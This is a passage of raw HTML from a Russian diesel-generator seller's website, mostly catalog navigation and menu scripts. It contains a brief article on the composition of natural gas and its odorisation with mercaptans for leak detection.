																							</span>
											<span class="text">Крыльчатка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/motornoe_maslo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/437/50_50_1/437f9abf04e02aa00ef593df54d433b7.png" width="50" height="50" alt="Масло моторное / антифриз" />
																							</span>
											<span class="text">Масло моторное / антифриз</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vodyanoy_nasos_pompa_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/737/50_50_1/737df8a05690a801bc09ea76b61ee661.png" width="50" height="50" alt="Насос водяной (помпа) двигателя" />
																							</span>
											<span class="text">Насос водяной (помпа) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nasos_maslyanyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4e0/50_50_1/4e051d86ed5f7e4e7a75252974978108.png" width="50" height="50" alt="Насос масляный" />
																							</span>
											<span class="text">Насос масляный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivnyy_nasos/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/89a/50_50_1/89a597d43585220a16f08a367f8ba44c.png" width="50" height="50" alt="Насос топливный" />
																							</span>
											<span class="text">Насос топливный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/os_koromysel/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2ab/50_50_1/2ab70f45d455a10af3bf7603b9f920e4.png" width="50" height="50" alt="Ось коромысел / опорная" />
																							</span>
											<span class="text">Ось коромысел / опорная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/patrubki_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/96a/50_50_1/96a063bfc128c01dc8d07a3c8a3190f5.png" width="50" height="50" alt="Патрубки радиатора / интеркулера /шланги" />
																							</span>
											<span class="text">Патрубки радиатора / интеркулера /шланги</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/podogrevateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a75/a753715534de619a44d67d5190d01e55.png" width="50" height="50" alt="Подогреватели" />
																							</span>
											<span class="text">Подогреватели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/porshnevaya_gruppa/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/252/50_50_1/2523a4b6d340934569f94747c28a0d97.png" width="50" height="50" alt="Поршневая группа" />
																							</span>
											<span class="text">Поршневая группа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/probka_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cee/50_50_1/ceea651bad03f41077c80dfb2c653da6.png" width="50" height="50" alt="Пробки/крышки/лючки" />
																							</span>
											<span class="text">Пробки/крышки/лючки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/provoda_svechnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4df/50_50_1/4dfe7a609f88337fdbcb27d6ad9e258b.png" width="50" height="46" alt="Провода свечные" />
																							</span>
											<span class="text">Провода свечные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prokladki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d11/50_50_1/d11824ad70063133570586e7c3a6e27c.png" width="50" height="50" alt="Прокладки" />
																							</span>
											<span class="text">Прокладки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/radiator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b1e/50_50_1/b1e7ad9f93ecb99e929f6723fa3cd07b.png" width="50" height="50" alt="Радиатор" />
																							</span>
											<span class="text">Радиатор</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/regulyator_napryazheniya_alternatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d3/50_50_1/9d32dd0a12b8cf0dea409ba41774d5a5.png" width="50" height="50" alt="Регуляторы" />
																							</span>
											<span class="text">Регуляторы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/rele_startera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/301/50_50_1/301ec17340f34bb572db7c2f380089a0.png" width="50" height="50" alt="Реле" />
																							</span>
											<span class="text">Реле</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/remen_privodnoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/22e/50_50_1/22e24de8a768e5fb9d8b03ac0f7bd563.png" width="50" height="50" alt="Ремень приводной / ручейковый" />
																							</span>
											<span class="text">Ремень приводной / ручейковый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/reversivnyy_rubilnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc619ef4eafecd4a50ebbc2514a19d1.png" width="50" height="50" alt="Рубильник реверсивный " />
																							</span>
											<span class="text">Рубильник реверсивный </span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/salnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1ff/50_50_1/1ff6f1ecdfc35ca11e721130ad6e91c6.png" width="50" height="50" alt="Сальник" />
																							</span>
											<span class="text">Сальник</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sapun_dlya_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e27/50_50_1/e270f4be45a469a95786faedcc632c53.png" width="48" height="50" alt="Сапун двигателя" />
																							</span>
											<span class="text">Сапун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/svechi_zazhiganiya_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6b7/50_50_1/6b7658e5216ee505c4a9f1b9beaf16e7.png" width="50" height="50" alt="Свечи зажигания			" />
																							</span>
											<span class="text">Свечи зажигания			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sistema_kontrolya_podachi_gaza/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e07/e076cf1ebd8e3b01ee2aa6e60de7e8a3.png" width="50" height="50" alt="Система контроля подачи газа" />
																							</span>
											<span class="text">Система контроля подачи газа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/starter/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f11/50_50_1/f11bd9b6b7fab6da73b25f0a4e5e0156.png" width="50" height="50" alt="Стартер" />
																							</span>
											<span class="text">Стартер</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stop_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a5/50_50_1/1a53b6d41e7e106cc51cfc57610a303d.png" width="50" height="50" alt="Стоп устройство" />
																							</span>
											<span class="text">Стоп устройство</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sukhar_klapana/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e33/e3304aa9d68be343533672d4f6ec8c6d.png" width="50" height="50" alt="Сухарь клапана" />
																							</span>
											<span class="text">Сухарь клапана</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teploobmennik_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6c9/50_50_1/6c906432e943d03f2500be96aed06565.png" width="50" height="50" alt="Теплообменник двигателя" />
																							</span>
											<span class="text">Теплообменник двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/termostat_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/50_50_1/30d8ec8386c05864045f97cc530b3e50.png" width="50" height="50" alt="Термостат двигателя" />
																							</span>
											<span class="text">Термостат двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shtanga_tolkatel_klapanov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/659/50_50_1/65903b4bd14543818ca23fbe0eca8e82.png" width="50" height="50" alt="Толкатели/штанга-толкатели клапанов" />
																							</span>
											<span class="text">Толкатели/штанга-толкатели клапанов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivozalivnaya_gorlovina/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f02/50_50_1/f02c5d1e57dd11fa06cb0e024ba33741.png" width="50" height="50" alt="Топливозаливная / маслозаливная горловина" />
																							</span>
											<span class="text">Топливозаливная / маслозаливная горловина</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/trubki_toplivnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7e2/50_50_1/7e252ecb2b4fcc6d9ec1b4c3752a1c4a.png" width="50" height="50" alt="Трубки топливные" />
																							</span>
											<span class="text">Трубки топливные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/turbokompressor_turbina_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cb0/50_50_1/cb09a3ec4bde0115b0cfafbb9cb24b15.png" width="50" height="50" alt="Турбокомпрессор (турбина) двигателя" />
																							</span>
											<span class="text">Турбокомпрессор (турбина) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnoe_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b1/50_50_1/5b1712c5113bfcbccc82db70d29d5896.png" width="50" height="50" alt="Устройство зарядное" />
																							</span>
											<span class="text">Устройство зарядное</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/filtry/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/838/50_50_1/8383e3796740a655f0127b987f418efa.png" width="50" height="50" alt="Фильтры" />
																							</span>
											<span class="text">Фильтры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forkamera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e0f/50_50_1/e0f44979915c4f0772c95e40fb73b394.png" width="50" height="50" alt="Форкамера" />
																							</span>
											<span class="text">Форкамера</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forsunka_toplivnaya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ec5/50_50_1/ec56f2cfc18d43be8d333996b341dfe3.png" width="50" height="50" alt="Форсунка топливная" />
																							</span>
											<span class="text">Форсунка топливная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shayby/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d6/50_50_1/7d6370d958ba1c87afcf425483ea65cd.png" width="50" height="50" alt="Шайбы" />
																							</span>
											<span class="text">Шайбы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shatuny/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/710/50_50_1/710e0acf1e40abf9224b33a767b05412.png" width="50" height="50" alt="Шатун двигателя" />
																							</span>
											<span class="text">Шатун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shesterni_grm/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/df3/50_50_1/df33a8319e4ed6adc82f1d3e33931273.png" width="50" height="50" alt="Шестерни ГРМ" />
																							</span>
											<span class="text">Шестерни ГРМ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shkif_kolenvala/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4fe/50_50_1/4fef928020460df12373dcb375faa86b.png" width="50" height="50" alt="Шкивы / Натяжители / Ступицы" />
																							</span>
											<span class="text">Шкивы / Натяжители / Ступицы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shponki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c8d/50_50_1/c8d28638bf9bc38af1393728a0781436.png" width="50" height="50" alt="Шпонки" />
																							</span>
											<span class="text">Шпонки</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
													</div>
														</div>			
					</div>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
								<li >
						<span class="text">
							<a href="/about/" class="root-item">О компании</a>
							<span class="showchild"><i class="fa fa-plus-circle"></i><i class="fa fa-minus-circle"></i></span>
						</span>
						<ul style="display:none;">
										<li>
							<a href="/about/partneram/" class="root-item">Партнёрам</a>
						</li>
											<li>
							<a href="/media/" class="root-item">Фото и видео</a>
						</li>
											<li>
							<a href="/about/certificates/" class="root-item">Сертификаты</a>
						</li>
											<li>
							<a href="/voprosy-otvety/" class="root-item">Вопросы-ответы</a>
						</li>
					</ul></li>						<li>
							<a href="/catalog/" class="root-item">Каталог продукции</a>
						</li>
											<li>
							<a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a>
						</li>
											<li>
							<a href="/service/" class="root-item">Сервис</a>
						</li>
											<li>
							<a href="/about/our-projects/" class="root-item">Наши проекты</a>
						</li>
											<li>
							<a href="/aktsii/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/reviews/" class="root-item-selected">Обзоры и советы</a>
						</li>
											<li>
							<a href="/payment_delivery/" class="root-item">Оплата и доставка</a>
						</li>
											<li>
							<a href="/novosti/" class="root-item">Новости</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
							</ul>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="tel:+78001009554"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="content-wrapper">
					<div class="content">
                        						<div class="left-column">
																<div class="h3">Каталог товаров</div>
									
<ul class="left-menu">
					<li id="id0">
					<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
				</li>
							<li id="id1">
					<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
				</li>
							<li id="id2">
					<a href="/catalog/yuchai/">Двигатели Yuchai</a>
				</li>
							<li id="id3">
					<a href="/catalog/zapasnye_chasti/">Запасные части</a>
				</li>
							<li id="id4">
					<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
				</li>
							<li id="id5">
					<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
				</li>
			</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
				var popupItems = $("ul.left-menu").find('> li.parent'),
			popupNumItems = $("ul.left-menu").find('> li.parent').length;		
		for(i = 0; i < popupNumItems; i++) {
			eval('var timeOut'+popupItems[i].id);
		}		
		$("ul.left-menu > li.parent").hover(function() {
							var li = $(this),
					uid = li.attr("id"),					
					pos = li.offset(),				
					top = pos.top - 5,
					left = pos.left + li.width() + 9;
            			
				eval("timeIn"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').show(15).css({'top': top + 'px', 'left': left + 'px'}); }, 200);");
						
			eval("clearTimeout(timeOut"+uid+")");
		}, function(){
			var li = $(this),
				uid = li.attr("id");
            
			eval("clearTimeout(timeIn"+uid+")");			
			eval("timeOut"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').hide(15); }, 200);");
        });
	});
	//]]>
</script>									
									<a class="projects_link" href="/about/our-projects/">Наши проекты<img src="/local/templates/elektro_flat_copy/images/projects_link.jpg" alt="Наши проекты" /><span>Подробнее</span></a>

	<a class="media_link" href="/media/">Фото и видео<img src="/local/templates/elektro_flat_copy/images/media_link.jpg" alt="Фото и видео" /></a>
																												
																	
<!--'start_frame_cache_discount_left'-->		<div class="discount_left_empty"></div>
	<!--'end_frame_cache_discount_left'-->																						<!-- <div class="vendors"> -->
								<!-- <div class="h3"></div> -->
															<!-- </div> -->
							<!-- <div class="subscribe">
								<div class="h3">Будьте в курсе!</div>
								<p>Новости, обзоры и акции</p>
								
<span class="alertMsg bad">
	<i class="fa fa-times"></i>	
	<span class="text">
		Не найдено рубрик для подписки.	</span>
</span>							</div> -->
							

<div class="stati_left">
	<div class="h3">Обзоры и советы</div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/" style='background-image:url(/upload/resize_cache/iblock/cbc/208_140_1/cbce40b28ce35f7ba68d6ef4db2454f3.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/">Морозостойкие дизельные электростанции для суровых климатических условий</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/" style='background-image:url(/upload/resize_cache/iblock/a3d/208_140_1/a3d0b41eeddb981b02d3cb002e8a7244.png);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/">В чем разница между профессиональными и бытовыми электростанциями</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/" style='background-image:url(/upload/resize_cache/iblock/0bc/208_140_1/0bc72d9848a4ecd7ef87f43d193470d8.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/">Газовый генератор: устройство, принцип работы, характеристики</a>
			</li>
			</ul>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
</div>													</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px;">
																	<div class="breadcrumb-search">
										<div class="breadcrumb">
<ul class="breadcrumbs__list" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="/" title="Главная" itemprop="item">
            <i class="fa fa-home"></i>
            <span itemprop="name" class="breadcrumb_home">Главная</span>
        </a>
        <meta itemprop="position" content="1" />
    </li><li class="separator"><span>|</span></li>
		   <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="breadcrumbs__list-item-link breadcrumbs__list-item-link--active"><span itemprop="name">Обзоры и советы</span></span><meta itemprop="position" content="2" /></li></ul></div>										<!-- <div class="podelitsya">											
											<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
											<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,gplus" data-yashareTheme="counter"></div>
										</div> -->
										<div class="clr"></div>
									</div>
									<h1>Основные характеристики природного и сжиженного газов. Горение газов.</h1>
                                    								        <!--<div style=" margin-bottom:15px; padding: 15px 15px 5px 15px; width:97%; float:left; box-shadow: 0 0 10px 5px rgba(221, 221, 221, 1);">
                                        	<div style="float:left">
                                        		<img src="/about2/becema.jpg">
                                        	</div>
                                        	<div style="float:right">
                                        		<h2>Производство оборудования ООО «ТД Фрегат» на заводе «Бецема»: </h2>
                                        		<ul style="padding: 0px; list-style: none;">
                                        		    <li> — Дизельные электростанции (ДГУ, ДЭС)</li>
                                        		    <li> — Газопоршневые электростанции (ГПУ, ГПЭС)</li>
                                        		    <li> — Судовые дизельные электростанции</li>
                                        		</ul>
                                                <div class="ps_catalog_tags" style="margin-top:-30px; float:right">
                                        		    <a href="/about/">Подробнее</a>
                                                </div>
                                            </div>
                                        </div>-->
                                    								
<h2>Полезная информация и видеообзоры по дизельным генераторам</h2><br>
<div class="news-detail promotions-detail">
	        <div class="promotions-detail-image">
	    	<img
	    		class="detail_picture"
	    		src="/upload/iblock/521/521ee1028624622a2eb22b73a22954c3.jpg"
	    		alt="Основные характеристики природного и сжиженного газов. Горение газов."
	    		title="Основные характеристики природного и сжиженного газов. Горение газов."
	    	/>
        </div>    
	    
      <!--  <div class="pop-up-bg project-order-form-body"></div>
        <div class="pop-up project-order-form-block">
            <a href="javascript:void(0)" class="pop-up-close project-order-form-close"><i class="fa fa-times"></i></a>
            <div class="h1">Заказать проект</div>
            <form action="/reviews/osnovnye_kharakteristiki_prirodnogo_i_szhizhennogo_gazov_gorenie_gazov/" class="project-order-form">
                <span id="echo_project-order_form"></span>
                <div class="row">
                    <div class="span1">
                        Имя<span class="mf-req"></span>
                    </div>
                    <div class="span2">
                        <input type="text" class="input-text" name="name" value="">
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="row">
                    <div class="span1">
                        Телефон<span class="mf-req">*</span>
                    </div>
                    <div class="span2">
                        <input type="text" class="input-text" name="phone" value="">
                    </div>
                    <div class="clear"></div>
                </div>
                <input type="hidden" class="project-uri" name="uri">
                <div class="submit">
                    <button name="send_button" class="btn_buy popdef">Заказать</button>
                </div>
            </form>
        </div>-->

						Основные характеристики природного и сжиженного газов. Горение газов.<br />
<br />
Состав природного газа - смесь метана &#40;до 98&#37;&#41;; тяжелых углеводородов &#40;этан, пропан, бутан и др.&#41;; азота и вредных примесей, нормируемых ГОСТом.<br />
Одоризация газа - придание природному газу резкого специфического запаха для облегчения выявления его утечек, т.к. природные горючие газ или не имеют запаха или собственный запах слишком слабый. Для одоризации используют СМП - смесь природных меркаптанов. Одоризацию производят с таким расчетом, чтобы запах природного газа ощущался при концентрации его в воздухе 1&#37; по объёму.<br />
<br />
		<div style="clear:both"></div>
	<br />
	

    

    </div>

<p><a href="/reviews/">Возврат к списку</a></p>
							</div>
						</div>
																	</div>
					                    				    	
<!--'start_frame_cache_already_seen'-->		<div class="already_seen_empty"></div>
	<!--'end_frame_cache_already_seen'-->				                    </div>
				<footer>
					<div class="center">
					<div class="footer_menu_soc_pay">
						<div class="footer_menu">

							
<ul>
			<li>
			<a href="/about/"><span>О компании</span></a>
		</li>
			<li>
			<a href="/about/responses/"><span>Отзывы</span></a>
		</li>
			<li>
			<a href="/about/certificates/"><span>Сертификаты</span></a>
		</li>
			<li>
			<a href="/novosti/"><span>Новости</span></a>
		</li>
			<li>
			<a href="/about/politic/"><span>		Политика обработки персональных данных</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/catalog/"><span>Каталог</span></a>
		</li>
			<li>
			<a href="/catalog/dizelnye-generatory/"><span>Дизельные генераторы</span></a>
		</li>
			<li>
			<a href="/catalog/gazoporshnevye_elektrostantsii_/"><span>Газопоршневые электростанции </span></a>
		</li>
			<li>
			<a href="/catalog/yuchai/"><span>Двигатели Yuchai</span></a>
		</li>
			<li>
			<a href="/catalog/zapasnye_chasti/"><span>Запасные части</span></a>
		</li>
			<li>
			<a href="/catalog/konteyneri_dlya_oborudovaniya_/"><span>Контейнеры для оборудования </span></a>
		</li>
			<li>
			<a href="/catalog/sudovye_dizel_generatory/"><span>Судовые дизель генераторы</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/service/"><span>Сервис и запчасти</span></a>
		</li>
			<li>
			<a href="/about/our-projects/"><span>Наши проекты</span></a>
		</li>
			<li>
			<a href="/reviews/"><span>Обзоры и советы</span></a>
		</li>
			<li>
			<a href="/media/"><span>Фото и видео</span></a>
		</li>
			<li>
			<a href="/payment_delivery/"><span>Оплата и доставка</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>														
							<img src="https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png">
						</div>
						<div class="footer_soc_pay">
							<div class="footer_soc">
															</div>
							<div class="footer_pay">
																
							</div>
						</div>
					</div>
					<div class="footer_left">
                                                <iframe class="yandex-counter-frame" src="https://yandex.ru/sprav/widget/rating-badge/51059906070?type=rating" width="150" height="50" frameborder="0"></iframe>
                        <div class="copyright">
							© Фрегат, 2016-2026 <br>
<p>
	Московская область, г. Красногорск
</p>						</div>
					</div>
					<div class="footer_center">
						<div class="footer-links">
                            <div class="footer-social-links">
                                <a class="footer-social-links-link" href="https://dzen.ru/dgufregat?share_to=link" target="_blank">
